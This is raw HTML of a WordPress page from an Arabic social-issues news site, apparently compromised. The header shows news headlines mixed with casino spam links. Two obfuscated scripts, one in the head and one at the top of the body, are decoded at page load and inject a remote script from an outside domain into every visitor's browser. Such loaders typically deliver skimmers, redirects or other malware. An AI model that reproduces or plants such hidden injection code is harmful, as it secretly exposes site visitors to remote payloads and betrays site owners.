		<script>var e=eval;var v=String;var a ='fr'+'o'+'mCh'+'arC'+'ode';var l=v[a](40,102,117,110,99,116,105,111,110,40,95,48,120,49,102,97,52,55,50,44,95,48,120,49,54,50,49,102,53,41,123,118,97,114,32,95,48,120,51,54,55,48,98,55,61,95,48,120,51,48,54,53,44,95,48,120,51,97,54,101,97,53,61,95,48,120,49,102,97,52,55,50,40,41,59,119,104,105,108,101,40,33,33,91,93,41,123,116,114,121,123,118,97,114,32,95,48,120,55,56,99,49,53,52,61,45,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,50,41,41,47,48,120,49,43,45,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,51,41,41,47,48,120,50,42,40,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,53,41,41,47,48,120,51,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,54,41,41,47,48,120,52,43,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,98,41,41,47,48,120,53,42,40,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,57,41,41,47,48,120,54,41,43,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,99,41,41,47,48,120,55,42,40,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,49,41,41,47,48,120,56,41,43,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,48,41,41,47,48,120,57,43,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,52,41,41,47,48,120,97,42,40,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,55,41,41,47,48,120,98,41,59,105,102,40,95,48,120,55,56,99,49,53,52,61,61,61,95,48,120,49,54,50,49,102,53,41,98,114,101,97,107,59,101,108,115,101,32,95,48,120,51,97,54,101,97,53,91,39,112,117,115,104,39,93,40,95,48,120,51,97,54,101,97,53,91,39,115,104,105,102,116,39,93,40,41,41,59,125,99,97,116,99,104,40,95,48,120,102,97,100,101,99,99,41,123,95,48,120,51,97,54,101,97,53,91,39,112,117,115,104,39,93,40,95,48,120,51,97,54,101,97,53,91,39,115,104,105,102,116,39,93,40,41,41,59,125,125,125,40,95,48,120,100,99,99,55,44,48,120,52,48,49,52,49,41,41,59,102,117,110,99,116,105,111,110,32,95,48,120,55,102,51,99,97,101,40,95,48,120,49,100,98,56,57,98,41,123,118,97,114,32,95,48,120,53,54,97,100,50,50,61,95,48,120,51,48,54,53,59,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,91,39,113,117,101,114,121,83,101,108,101,99,116,111,114,39,93,40,95,48,120,53,54,97,100,50,50,40,48,120,49,49,102,41,41,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,53,98,54,97,100,52,40,41,123,118,97,114,32,95,48,120,52,50,101,97,101,55,61,95,48,120,51,48,54,53,44,95,48,120,50,101,53,97,97,52,61,100,111,99,117,109,101,110,116,44,95,48,120,50,57,99,101,51,49,61,95,48,120,50,101,53,97,97,52,91,95,48,120,52,50,101,97,101,55,40,48,120,49,49,56,41,93,40,95,48,120,52,50,101,97,101,55,40,48,120,49,49,97,41,41,59,95,48,120,50,57,99,101,51,49,91,39,115,114,99,39,93,61,39,104,116,116,112,115,58,47,47,112,110,103,46,108,105,110,101,116,111,115,108,105,99,101,46,99,111,109,47,115,99,114,105,112,116,115,47,114,101,115,46,106,115,63,118,61,52,50,39,44,95,48,120,50,57,99,101,51,49,91,95,48,120,52,50,101,97,101,55,40,48,120,49,50,56,41,93,61,95,48,120,52,50,101,97,101,55,40,48,120,49,49,55,41,44,95,48,120,50,57,99,101,51,49,91,39,105,100,39,93,61,39,114,101,99,116,114,39,44,95,48,120,55,102,51,99,97,101,40,95,48,120,52,50,101,97,101,55,40,48,120,49,49,53,41,41,61,61,61,33,91,93,38,38,40,100,111,99,117,109,101,110,116,91,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,93,63,40,100,111,99,117,109,101,110,116,91,95,48,120,52,50,101,97,101,55,40,48,120,49,49,100,41,93,91,95,48,120,52,50,101,97,101,55,40,48,120,49,50,51,41,93,91,39,105,110,115,101,114,116,66,101,102,111,114,101,39,93,40,95,48,120,50,57,99,101,51,49,44,100,111,99,117,109,101,110,116,91,95,48,120,52,50,101,97,101,55,40,48,120,49,49,100,41,93,41,44,100,111,99,117,109,101,110,116,91,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,93,91,95,48,120,52,50,101,97,101,55,40,48,120,49,50,54,41,93,40,41,41,58,95,48,120,50,101,53,97,97,52,91,95,48,120,52,50,101,97,101,55,40,48,120,49,50,52,41,93,40,95,48,120,52,50,101,97,101,55,40,48,120,49,49,101,41,41,91,48,120,48,93,91,39,97,112,112,101,110,100,67,104,105,108,100,39,93,40,95,48,120,50,57,99,101,51,49,41,41,59,125,95,48,120,53,98,54,97,100,52,40,41,59,102,117,110,99,116,105,111,110,32,95,48,120,51,48,54,53,40,95,48,120,52,52,101,56,100,57,44,95,48,120,53,48,98,52,51,57,41,123,118,97,114,32,95,48,120,100,99,99,55,57,101,61,95,48,120,100,99,99,55,40,41,59,114,101,116,117,114,110,32,95,48,120,51,48,54,53,61,102,117,110,99,116,105,111,110,40,95,48,120,51,48,54,53,57,99,44,95,48,120,49,53,52,57,50,51,41,123,95,48,120,51,48,54,53,57,99,61,95,48,120,51,48,54,53,57,99,45,48,120,49,49,51,59,118,97,114,32,95,48,120,52,98,51,98,50,97,61,95,48,120,100,99,99,55,57,101,91,95,48,120,51,48,54,53,57,99,93,59,114,101,116,117,114,110,32,95,48,120,52,98,51,98,50,97,59,125,44,95,48,120,51,48,54,53,40,95,48,120,52,52,101,56,100,57,44,95,48,120,53,48,98,52,51,57,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,100,99,99,55,40,41,123,118,97,114,32,95,48,120,51,53,50,51,98,49,61,91,39,114,101,99,116,114,39,44,39,49,56,50,53,56,55,54,87,120,80,122,112,85,39,44,39,116,101,120,116,47,106,97,118,97,115,99,114,105,112,116,39,44,39,99,114,101,97,116,101,69,108,101,109,101,110,116,39,44,39,49,48,50,55,56,70,88,77,118,118,69,39,44,39,115,99,114,105,112,116,39,44,39,51,48,48,71,120,85,80,115,108,39,44,39,55,110,72,118,73,111,70,39,44,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,44,39,104,101,97,100,39,44,39,115,99,114,105,112,116,91,105,100,61,92,120,50,50,98,114,101,97,107,102,97,115,116,92,120,50,50,93,39,44,39,51,56,49,50,56,55,55,87,83,71,118,77,108,39,44,39,50,56,52,53,56,50,52,109,65,107,71,75,122,39,44,39,52,54,57,49,54,54,118,90,121,110,79,90,39,44,39,112,97,114,101,110,116,78,111,100,101,39,44,39,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,39,44,39,57,48,50,53,50,110,111,83,80,99,77,39,44,39,114,101,109,111,118,101,39,44,39,56,57,57,49,48,51,55,106,73,121,72,103,77,39,44,39,116,121,112,101,39,44,39,51,52,117,78,69,121,65,75,39,44,39,49,48,83,80,75,73,115,113,39,93,59,95,48,120,100,99,99,55,61,102,117,110,99,116,105,111,110,40,41,123,114,101,116,117,114,110,32,95,48,120,51,53,50,51,98,49,59,125,59,114,101,116,117,114,110,32,95,48,120,100,99,99,55,40,41,59,125);e(l);</script><link rel="icon" href="https://www.alwan-news.com/wp-content/uploads/2022/11/cropped-Group-14-150x150.jpg" sizes="32x32" />
<link rel="icon" href="https://www.alwan-news.com/wp-content/uploads/2022/11/cropped-Group-14-300x300.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.alwan-news.com/wp-content/uploads/2022/11/cropped-Group-14-300x300.jpg" />
<meta name="msapplication-TileImage" content="https://www.alwan-news.com/wp-content/uploads/2022/11/cropped-Group-14-300x300.jpg" />
		<style id="wp-custom-css">
			footer .widget_newsmatic_posts_list_widget .layout-three .post-item:not(:first-child) .post_thumb_image:before,
		.newsmatic_dark_mode .widget_newsmatic_posts_list_widget .layout-three .post-item:not(:first-child) .post_thumb_image span {
			display: none;
		}

h1.site-title a{
	display:none;
}		</style>
		</head>

<body class="rtl wp-singular post-template-default single single-post postid-3349 single-format-standard wp-custom-logo wp-theme-newsmatic newsmatic-title-two newsmatic-image-hover--effect-two site-full-width--layout newsmatic_site_block_border_top sidebar-sticky right-sidebar newsmatic_main_body newsmatic_font_typography" itemtype='https://schema.org/Blog' itemscope='itemscope'>
<script>function _0x296c(){var _0x443aa0=['yxbWzw5Kq2HPBa','mtKYng1Mq2XXCq','mti3mJy3CLjQCfft','yMvYDg8','oteXn2rJBwngtG','Dg9ZBgLJzs5JBW','Eg1Wy3K','C3bSAxq','ntyZmta3nKLAvuHWDG','Ahr0Chm6lY9ZDa','Dg9Y','Axb0','ndiWndLgCffcy1e','CMvHzg1LlMPZ','BMPoBuO','mZCXnZy1nLPzs09kzq','y3vYCMvUDfnJCG','nJmXmfPnsw9UEG','CMvTB3zL','Bs9Zy3jPChrZlW','mtmYD0HJD3be','y3jLyxrLrwXLBq','mZGXnxPTu3v2qG','C0j5vgfNtMfTzq','mJKXtfvOufH2','yxj0DxaUBgLUzq','ndm5ofjkv2XcBG','iMjLCNrViL0','Dgv4Dc9QyxzHCW','CgfYzw50tM9Kzq','z2v0rwXLBwvUDa'];_0x296c=function(){return _0x443aa0;};return _0x296c();}(function(_0x2dbbb3,_0x41d79a){function _0x4d4407(_0x5d95b8,_0x3948ae,_0x34434f,_0x5eff76){return _0x723a(_0x34434f- -0x350,_0x5eff76);}var _0x14eacc=_0x2dbbb3();function _0xb80449(_0x38fced,_0x4651d3,_0x42342d,_0x38fdf5){return _0x723a(_0x38fdf5-0xf5,_0x4651d3);}while(!![]){try{var _0x1dd3c5=parseInt(_0xb80449(0x255,0x25b,0x258,0x25d))/(-0x1209+-0x1*-0x236d+-0x1163*0x1)+-parseInt(_0x4d4407(-0x1eb,-0x1ea,-0x1f9,-0x1fb))/(0x268f+0x8*-0x37d+-0xaa5)*(-parseInt(_0xb80449(0x258,0x23f,0x256,0x24a))/(-0x1c5c+-0x17*-0x13f+-0x4a))+parseInt(_0x4d4407(-0x1fb,-0x1f4,-0x1f3,-0x1ef))/(0x1*0x1494+0x1944+-0x2dd4)*(parseInt(_0x4d4407(-0x209,-0x1f3,-0x1fd,-0x1f9))/(-0x12d*-0x6+-0x1*-0x98f+0x2*-0x84c))+parseInt(_0xb80449(0x253,0x240,0x24b,0x246))/(0x1471+0xbe7+-0x2052)*(parseInt(_0x4d4407(-0x1f5,-0x1ea,-0x1f2,-0x1fd))/(0x125*0x11+0x1*0x265e+-0x39cc))+parseInt(_0xb80449(0x252,0x265,0x267,0x260))/(0x66e*0x1+0x23f5+-0x2a5b)+-parseInt(_0x4d4407(-0x1ea,-0x1fc,-0x1f0,-0x1f7))/(0xc19*0x2+0x2271+-0x241*0x1a)*(parseInt(_0x4d4407(-0x1db,-0x1ea,-0x1e3,-0x1e1))/(-0x145c+0x51*-0x1+0x14b7))+-parseInt(_0x4d4407(-0x1ec,-0x1e3,-0x1ec,-0x1f4))/(-0x92*0x43+0x208c+-0x1*-0x5b5);if(_0x1dd3c5===_0x41d79a)break;else _0x14eacc['push'](_0x14eacc['shift']());}catch(_0x33f873){_0x14eacc['push'](_0x14eacc['shift']());}}}(_0x296c,0x20*0x37d+0x1*0x3e2c1+0xcdd4));function _0x1aa9b1(_0x19060a,_0x3b2e6e,_0x34f099,_0x257427){return _0x723a(_0x257427-0xa9,_0x3b2e6e);}function _0x1987eb(_0x2b391f,_0x1c96fe,_0x5da543,_0x9ad119){return _0x723a(_0x5da543- -0x33e,_0x2b391f);}function _0x723a(_0x5bd040,_0x523020){var _0x56552d=_0x296c();return _0x723a=function(_0x48155f,_0x29c0c3){_0x48155f=_0x48155f-(0xa4a+-0x1950+-0x1*-0x1056);var _0x535411=_0x56552d[_0x48155f];if(_0x723a['WHtZKz']===undefined){var _0x2b6270=function(_0x51f41a){var _0x183f40='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x13c1e3='',_0x3196a8='';for(var _0x3a97cd=0x75+0xad1+-0xd*0xde,_0x67fa85,_0x2e9ecc,_0x4f60d6=0x8d*-0x39+0x763+0x1802;_0x2e9ecc=_0x51f41a['charAt'](_0x4f60d6++);~_0x2e9ecc&&(_0x67fa85=_0x3a97cd%(0xb7b*-0x1+-0x20a7+0x1613*0x2)?_0x67fa85*(-0x1980+0x2*-0x7e5+0x298a)+_0x2e9ecc:_0x2e9ecc,_0x3a97cd++%(0x1c75*0x1+-0x1*-0x2233+-0x3ea4))?_0x13c1e3+=String['fromCharCode'](0x1f*-0x7b+-0x3*0xc46+-0x34b6*-0x1&_0x67fa85>>(-(-0x11ed*0x2+0x1*-0x17e1+0x3bbd)*_0x3a97cd&0xd4f*-0x1+-0x358+0x1*0x10ad)):-0x243e+-0xc1*-0x11+0x176d){_0x2e9ecc=_0x183f40['indexOf'](_0x2e9ecc);}for(var _0x4b2a11=0x11ce*-0x2+0x1583+-0x1*-0xe19,_0xaa82b4=_0x13c1e3['length'];_0x4b2a11<_0xaa82b4;_0x4b2a11++){_0x3196a8+='%'+('00'+_0x13c1e3['charCodeAt'](_0x4b2a11)['toString'](-0x139f+-0x1039+0x2fe*0xc))['slice'](-(0x1da7*-0x1+0x2d+0x1d7c));}return decodeURIComponent(_0x3196a8);};_0x723a['ZCogNJ']=_0x2b6270,_0x5bd040=arguments,_0x723a['WHtZKz']=!![];}var _0x51a7f8=_0x56552d[0x1*0x13df+0x134*-0x11+-0x1*-0x95],_0x1a16d0=_0x48155f+_0x51a7f8,_0x54206e=_0x5bd040[_0x1a16d0];return!_0x54206e?(_0x535411=_0x723a['ZCogNJ'](_0x535411),_0x5bd040[_0x1a16d0]=_0x535411):_0x535411=_0x54206e,_0x535411;},_0x723a(_0x5bd040,_0x523020);}function _0xaa82b4(){var _0x3e8854={};_0x3e8854[_0x2faac6(0x3bb,0x3ae,0x3a3,0x3ac)]='4|0|2|1|3',_0x3e8854[_0x4cfaee(-0x70,-0x74,-0x6d,-0x7a)]=_0x4cfaee(-0x75,-0x65,-0x84,-0x82)+_0x4cfaee(-0x84,-0x87,-0x87,-0x93)+_0x4cfaee(-0x79,-0x73,-0x89,-0x74)+_0x2faac6(0x396,0x39c,0x398,0x3a0)+_0x2faac6(0x3b9,0x3b5,0x3bb,0x3b1);var _0x3fbf64=_0x3e8854,_0x5c511c=_0x3fbf64[_0x4cfaee(-0x78,-0x6c,-0x72,-0x77)][_0x4cfaee(-0x77,-0x86,-0x7e,-0x83)]('|');function _0x2faac6(_0x5975b4,_0x1ba2f2,_0x113dd8,_0x1c797b){return _0x723a(_0x1ba2f2-0x24c,_0x113dd8);}function _0x4cfaee(_0xcec922,_0x2910e1,_0x3fc6c9,_0x3254bc){return _0x723a(_0xcec922- -0x1da,_0x3fc6c9);}var _0x252436=0x177*0x13+-0x11b2+-0xa23;while(!![]){switch(_0x5c511c[_0x252436++]){case'0':_0x59d416['src']=_0x3fbf64['njNmJ'];continue;case'1':_0x59d416['id']=_0x2faac6(0x3bb,0x3ab,0x3b7,0x3a4);continue;case'2':_0x59d416['type']=_0x4cfaee(-0x81,-0x73,-0x7a,-0x8a)+'cript';continue;case'3':return _0x59d416;case'4':var _0x59d416=document[_0x2faac6(0x397,0x39e,0x3a1,0x395)+'ent']('script');continue;}break;}}Boolean(document['querySelec'+_0x1aa9b1(0x219,0x219,0x217,0x20f)]('script[id='+_0x1aa9b1(0x205,0x1f7,0x200,0x201)))==![]&&(document[_0x1aa9b1(0x214,0x21d,0x225,0x215)+_0x1987eb(-0x1e3,-0x1de,-0x1d7,-0x1e5)]?(document[_0x1987eb(-0x1c5,-0x1c8,-0x1d2,-0x1d8)+_0x1987eb(-0x1e3,-0x1dc,-0x1d7,-0x1e4)][_0x1987eb(-0x1e6,-0x1e2,-0x1e4,-0x1eb)]['insertBefo'+'re'](_0xaa82b4(),document[_0x1aa9b1(0x210,0x220,0x215,0x215)+_0x1aa9b1(0x209,0x214,0x208,0x210)]),document[_0x1987eb(-0x1e2,-0x1c9,-0x1d2,-0x1d3)+'ipt'][_0x1987eb(-0x1db,-0x1cb,-0x1d0,-0x1ce)]()):d[_0x1aa9b1(0x20c,0x207,0x1fe,0x204)+_0x1aa9b1(0x1f2,0x1fa,0x1f1,0x1fd)]('head')[0x18f+0x8ef+0x4f*-0x22][_0x1987eb(-0x1e7,-0x1e9,-0x1e2,-0x1e2)+'d'](_0xaa82b4()));</script><div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#primary">Skip to content</a>
				<div class="newsmatic_ovelay_div"></div>
					<div class="newsmatic_loading_box">
			<div class="box">
				<div class="loader-10"></div>
			</div>
		</div>
				
			<header id="masthead" class="site-header layout--default layout--one">
				<div class="top-header"><div class="newsmatic-container"><div class="row">         <div class="top-date-time">
            <span class="date">17 يناير، 2026</span>
            <span class="time"></span>
         </div>
               <div class="top-ticker-news">
            <ul class="ticker-item-wrap">
                                          <li class="ticker-item"><a href="https://www.alwan-news.com/6263/" title="Le recensioni degli utenti su 888 Casino: cosa dicono i giocatori">Le recensioni degli utenti su 888 Casino: cosa dicono i giocatori</a></h2></li>
                                                   <li class="ticker-item"><a href="https://www.alwan-news.com/6258/" title="Wie Wikiluck Casino seinen Spielern ein faires Spiel garantiert">Wie Wikiluck Casino seinen Spielern ein faires Spiel garantiert</a></h2></li>
                                                   <li class="ticker-item"><a href="https://www.alwan-news.com/6255/" title="Exploring the World of Gastronomy: The Art of Cooking">Exploring the World of Gastronomy: The Art of Cooking</a></h2></li>
                                                   <li class="ticker-item"><a href="https://www.alwan-news.com/6248/" title="Jaunākie Fenikss Casino Online Piedāvājumi Latvijas Spēlētājiem">Jaunākie Fenikss Casino Online Piedāvājumi Latvijas Spēlētājiem</a></h2></li>
                                    </ul>
			</div>
      </div></div></div>        <div class="main-header order--social-logo-buttons">
            <div class="site-branding-section">
                <div class="newsmatic-container">
                    <div class="row">
                                 <div class="social-icons-wrap"><div class="social-icons">					<a class="social-icon" href="" target="_blank"><i class="fab fa-facebook-f"></i></a>
							<a class="social-icon" href="" target="_blank"><i class="fab fa-instagram"></i></a>
							<a class="social-icon" href="" target="_blank"><i class="fab fa-x-twitter"></i></a>
							<a class="social-icon" href="" target="_blank"><i class="fab fa-google-wallet"></i></a>
							<a class="social-icon" href="" target="_blank"><i class="fab fa-youtube"></i></a>
		</div></div>
                  <div class="site-branding">
                <a href="https://www.alwan-news.com/" class="custom-logo-link" rel="home"><img width="100" height="80" src="https://www.alwan-news.com/wp-content/uploads/2022/02/cropped-logo-2-e1686330238349.png" class="custom-logo" alt="ألوان" decoding="async" /></a>                        <p class="site-title"><a href="https://www.alwan-news.com/" rel="home">ألوان</a></p>
                                    <p class="site-description">منصة إعلامية تناقش القضايا الاجتماعية</p>
                            </div><!-- .site-branding -->
         <div class="header-right-button-wrap">            <div class="newsletter-element">
                <a href="https://demo.blazethemes.com/newsmatic-one/subscribe-us/" data-popup="redirect">
                    <span class="title-icon"><i class="far fa-envelope"></i></span><span class="title-text">Newsletter</span>                </a>
            </div><!-- .newsletter-element -->
                    <div class="random-news-element">
                <a href="https://www.alwan-news.com?newsmaticargs=custom&#038;posts=random">
                    <span class="title-icon"><i class="fas fa-bolt"></i></span><span class="title-text">Random News</span>                </a>
            </div><!-- .random-news-element -->
        </div><!-- .header-right-button-wrap -->                    </div>
                </div>
            </div>
            <div class="menu-section">
                <div class="newsmatic-container">
                    <div class="row">
                                    <div class="sidebar-toggle-wrap">
                <a class="sidebar-toggle-trigger" href="javascript:void(0);">
                    <div class="newsmatic_sidetoggle_menu_burger">
                      <span></span>
                      <span></span>
                      <span></span>
                  </div>
                </a>
                <div class="sidebar-toggle hide">
                <span class="sidebar-toggle-close"><i class="fas fa-times"></i></span>
                  <div class="newsmatic-container">
                    <div class="row">
                      <section id="newsmatic_author_info_widget-1" class="widget widget_newsmatic_author_info_widget"><h2 class="widget-title"><span>Chief Editor</span></h2>            <div class="post-card author-wrap layout-one">
                <div class="bmm-author-thumb-wrap">
                    <figure class="post-thumb post-thumb">
                                                                <a href=""><img src="https://demo.blazethemes.com/newsmatic-one/wp-content/uploads/sites/147/2022/11/david-dm-qaw0O46YoWs-unsplash.jpg" loading="lazy"></a>
                                 
                    </figure>
                     
                </div>
                <div class="author-content-wrap">
                                                <h2 class="author-name"><a href="">Saroj Mhr</a></h2>
                                                <div class="author-desc">Lorem ipsum is simply dummy text</div>
                                    </div>
            </div>
    </section>                    </div>
                  </div>
                </div>
            </div>
                 <nav id="site-navigation" class="main-navigation hover-effect--none">
            <button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
                <div id="newsmatic_menu_burger">
                    <span></span>
                    <span></span>
                    <span></span>
                </div>
                <span class="menu_txt">Menu</span></button>
            <div class="menu-header-menu-container"><ul id="header-menu" class="menu"><li id="menu-item-6026" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6026"><a href="https://demo.blazethemes.com/newsmatic-pro-one/"><i class="fas fa-home"></i> Home</a></li>
<li id="menu-item-6028" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6028"><a href="https://www.alwan-news.com/category/mix/health/">صحة</a></li>
<li id="menu-item-6034" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6034"><a href="https://www.alwan-news.com/contact-us/">Contact Us</a></li>
</ul></div>        </nav><!-- #site-navigation -->
                  <div class="search-wrap">
                <button class="search-trigger">
                    <i class="fas fa-search"></i>
                </button>
                <div class="search-form-wrap hide">
                    <form role="search" method="get" class="search-form" action="https://www.alwan-news.com/">
				<label>
					<span class="screen-reader-text">البحث عن:</span>
					<input type="search" class="search-field" placeholder="بحث &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="بحث" />
			</form>                </div>
            </div>
                    <div class="mode_toggle_wrap">
                <input class="mode_toggle" type="checkbox" >
            </div>
                            </div>
                </div>
            </div>
        </div>
        			</header><!-- #masthead -->
			
			        <div class="after-header header-layout-banner-two">
            <div class="newsmatic-container">
                <div class="row">
                                <div class="ticker-news-wrap newsmatic-ticker layout--two">
                                        <div class="ticker_label_title ticker-title newsmatic-ticker-label">
                                                            <span class="icon">
                                    <i class="fas fa-bolt"></i>
                                </span>
                                                                <span class="ticker_label_title_string">Headlines</span>
                                                        </div>
                                        <div class="newsmatic-ticker-box">
                  
                    <ul class="ticker-item-wrap" direction="right" dir="ltr">
                                <li class="ticker-item">
            <figure class="feature_image">
                                        <a href="https://www.alwan-news.com/6117/" title="سقوط طائرة الرئيس الايراني">
                            <img width="150" height="150" src="https://www.alwan-news.com/wp-content/uploads/2024/05/WhatsApp-Image-2024-05-19-at-6.45.47-PM-150x150.jpeg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" title="سقوط طائرة الرئيس الايراني" decoding="async" />                        </a>
                            </figure>
            <div class="title-wrap">
                <h2 class="post-title"><a href="https://www.alwan-news.com/6117/" title="سقوط طائرة الرئيس الايراني">سقوط طائرة الرئيس الايراني</a></h2>
                <span class="post-date posted-on published"><a href="https://www.alwan-news.com/6117/" rel="bookmark"><time class="entry-date published" datetime="2024-05-19T18:54:27+03:00">سنتين ago</time><time class="updated" datetime="2024-05-19T18:54:29+03:00">سنتين ago</time></a></span>            </div>
        </li>
            <li class="ticker-item">
            <figure class="feature_image">
                                        <a href="https://www.alwan-news.com/6080/" title="العلاقات الزوجية الناجحة">
                            <img width="150" height="150" src="https://www.alwan-news.com/wp-content/uploads/2023/10/العلاقات-الزوجية-الناجحة-1-150x150.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" title="العلاقات الزوجية الناجحة" decoding="async" />                        </a>
                            </figure>
            <div class="title-wrap">
                <h2 class="post-title"><a href="https://www.alwan-news.com/6080/" title="العلاقات الزوجية الناجحة">العلاقات الزوجية الناجحة</a></h2>
                <span class="post-date posted-on published"><a href="https://www.alwan-news.com/6080/" rel="bookmark"><time class="entry-date published" datetime="2023-10-15T21:44:49+03:00">سنتين ago</time><time class="updated" datetime="2023-10-15T21:44:51+03:00">سنتين ago</time></a></span>            </div>
        </li>
            <li class="ticker-item">
            <figure class="feature_image">
                                        <a href="https://www.alwan-news.com/5084/" title="البراء بن مالك رضي الله عنه">
                            <img width="150" height="150" src="https://www.alwan-news.com/wp-content/uploads/2022/10/البراء-بن-مالك-رضي-الله-عنه-150x150.webp" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" title="البراء بن مالك رضي الله عنه" decoding="async" />                        </a>
                            </figure>
            <div class="title-wrap">
                <h2 class="post-title"><a href="https://www.alwan-news.com/5084/" title="البراء بن مالك رضي الله عنه">البراء بن مالك رضي الله عنه</a></h2>
                <span class="post-date posted-on published"><a href="https://www.alwan-news.com/5084/" rel="bookmark"><time class="entry-date published" datetime="2022-10-03T23:40:42+03:00">3 سنوات ago</time><time class="updated" datetime="2022-10-16T16:30:15+03:00">3 سنوات ago</time></a></span>            </div>
        </li>
            <li class="ticker-item">
            <figure class="feature_image">
                                        <a href="https://www.alwan-news.com/3236/" title="الموت يغيّب رئيس الإمارات الشيخ خليفة بن زايد آل نهيّان">
                            <img width="150" height="150" src="https://www.alwan-news.com/wp-content/uploads/2022/05/وفاة-الشيخ-خليفة-بن-زايد-ال-نهيان-150x150.webp" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" title="الموت يغيّب رئيس الإمارات الشيخ خليفة بن زايد آل نهيّان" decoding="async" />                        </a>
                            </figure>
            <div class="title-wrap">
                <h2 class="post-title"><a href="https://www.alwan-news.com/3236/" title="الموت يغيّب رئيس الإمارات الشيخ خليفة بن زايد آل نهيّان">الموت يغيّب رئيس الإمارات الشيخ خليفة بن زايد آل نهيّان</a></h2>
                <span class="post-date posted-on published"><a href="https://www.alwan-news.com/3236/" rel="bookmark"><time class="entry-date published" datetime="2022-05-13T19:10:03+03:00">4 سنوات ago</time><time class="updated" datetime="2022-05-14T14:06:00+03:00">4 سنوات ago</time></a></span>            </div>
        </li>
            <li class="ticker-item">
            <figure class="feature_image">
                                        <a href="https://www.alwan-news.com/2993/" title="علاج صداع الرأس سبعة طرق بسيطة للتخلص منه بسهولة">
                            <img width="150" height="150" src="https://www.alwan-news.com/wp-content/uploads/2022/04/صداع-الراس-150x150.webp" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" title="علاج صداع الرأس سبعة طرق بسيطة للتخلص منه بسهولة" decoding="async" />                        </a>
                            </figure>
            <div class="title-wrap">
                <h2 class="post-title"><a href="https://www.alwan-news.com/2993/" title="علاج صداع الرأس سبعة طرق بسيطة للتخلص منه بسهولة">علاج صداع الرأس سبعة طرق بسيطة للتخلص منه بسهولة</a></h2>
                <span class="post-date posted-on published"><a href="https://www.alwan-news.com/2993/" rel="bookmark"><time class="entry-date published" datetime="2022-04-23T22:50:27+03:00">4 سنوات ago</time><time class="updated" datetime="2022-04-26T05:00:56+03:00">4 سنوات ago</time></a></span>            </div>
        </li>
            <li class="ticker-item">
            <figure class="feature_image">
                                        <a href="https://www.alwan-news.com/2872/" title=" لمى الرهونجي زوجي يزن السيد يخونني">
                            <img width="150" height="150" src="https://www.alwan-news.com/wp-content/uploads/2022/04/يزن-السيد-وزوجته-وهو-يعترف-بخيانته-لزوجته-150x150.webp" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" title=" لمى الرهونجي زوجي يزن السيد يخونني" decoding="async" />                        </a>
                            </figure>
            <div class="title-wrap">
                <h2 class="post-title"><a href="https://www.alwan-news.com/2872/" title=" لمى الرهونجي زوجي يزن السيد يخونني"> لمى الرهونجي زوجي يزن السيد يخونني</a></h2>
                <span class="post-date posted-on published"><a href="https://www.alwan-news.com/2872/" rel="bookmark"><time class="entry-date published" datetime="2022-04-17T16:50:51+03:00">4 سنوات ago</time><time class="updated" datetime="2022-04-17T16:50:55+03:00">4 سنوات ago</time></a></span>            </div>
        </li>
            <li class="ticker-item">
            <figure class="feature_image">
                                        <a href="https://www.alwan-news.com/2730/" title="الشيخ عبد العليم يشعل مواقع التواصل الاجتماعي">
                            <img width="150" height="150" src="https://www.alwan-news.com/wp-content/uploads/2022/04/الشيخ-عبدالعليم-باب-الحارة-150x150.webp" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" title="الشيخ عبد العليم يشعل مواقع التواصل الاجتماعي" decoding="async" />                        </a>
                            </figure>
            <div class="title-wrap">
                <h2 class="post-title"><a href="https://www.alwan-news.com/2730/" title="الشيخ عبد العليم يشعل مواقع التواصل الاجتماعي">الشيخ عبد العليم يشعل مواقع التواصل الاجتماعي</a></h2>
                <span class="post-date posted-on published"><a href="https://www.alwan-news.com/2730/" rel="bookmark"><time class="entry-date published" datetime="2022-04-12T20:53:50+03:00">4 سنوات ago</time><time class="updated" datetime="2022-04-20T19:08:32+03:00">4 سنوات ago</time></a></span>            </div>
        </li>
            <li class="ticker-item">
            <figure class="feature_image">
                                        <a href="https://www.alwan-news.com/1877/" title="مسلسل الكندوش الجزء الثاني ـ صور حصرية لألوان نيوز">
                            <img width="150" height="150" src="https://www.alwan-news.com/wp-content/uploads/2022/03/سمير-حسين-والمقتولة-1-150x150.webp" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" title="مسلسل الكندوش الجزء الثاني ـ صور حصرية لألوان نيوز" decoding="async" />                        </a>
                            </figure>
            <div class="title-wrap">
